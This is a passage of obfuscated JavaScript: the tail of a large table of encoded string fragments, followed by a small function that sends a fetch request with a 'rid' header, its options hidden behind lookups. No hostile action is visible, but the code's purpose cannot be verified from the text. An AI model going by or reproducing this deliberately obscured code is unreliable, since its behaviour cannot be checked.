"fkv2zPJ1m3", "1EYu6tY1jH", "/Jt8zxvuE9", "8jtPIR9xLm", "pJmZCW+HBi", "qTGTq659mv", "C6CWEuYe5Z", "PH+HQ3OuVt", "zXWeLek9/z", "ALy8RAADch", "ab4l59s+uO", "ZSKdYuY9Se", "r4/3yt17RE", "5wT7Z5C6b2", "CCH0L2JDRC", "Lx/FhE7yd2", "JewAAsD2Hc", "-button-co", "ygXngonDm2", "OU08hH3tjm", "n7bBLNrqf0", "LfLhd68b0o", "iEf3iGUMPF", "unM+hnnGuY", "WOpu/ZW+b9", '8)"/>\n    ', "SbSCTOm+Xx", "idxz2Mm7q1", "XjM1ODjdep", "mtEsn03c8v", "wdcejMHZXs", "YKb+PS7SKW", "u+h9sO/5Jv", "DgF7w5gEAA", "J1QNKZh4jb", "oc5kJp8XNv", "UxzViho5VQ", "M23bRyPfls", "PrCTsfQVhJ", "t0U9+qb48Q", "xl6drA/xM1", "tlF1/YXkc4", "9XPh4NyP9x", "RWNfF8uMzQ", "IfADCLhwwA", "12u6Xdl4E8", "ebaTuFea2M", "yh6v/Jh9dA", "64lSZ/juQQ", "q8Q+61JmXg", "kWnzrphI3H", "5x0FQncc+2", "ms6nPtlPZ0", "zMPX3q3cx/", "c+81yk9dWJ", "4vlxkalNpJ", "O3fKxNzlwL", "/1DMjdLLM+", "dCpjusynVm", "pri3+aa4V9", "Ekpbxsje7B", "vxk46JPI5m", "s4OzH97IXv", "05wRShrAdU", "HPjNDJMu9v", "8NE6FGd96i", "p18tTMsAI7", "xP30pviXm2", "DK3gEKmOSO", "tumo+rJXKb", "gcMcZ+5X9N", "uP7r/2v/30", "wqE6WaXs90"]; return (_0x324d = function () { return A })() } async function ovd(A = "", n = "") { const c = _0x236f30, e = { ELhkv: function (A, n, c) { return A(n, c) }, aqAsT: c(7350), JCfUO: c(5085) }; return await e[c(13707)](fetch, A, { method: e[c(7078)], cache: e[c(24265)], headers: { rid: n } }) }
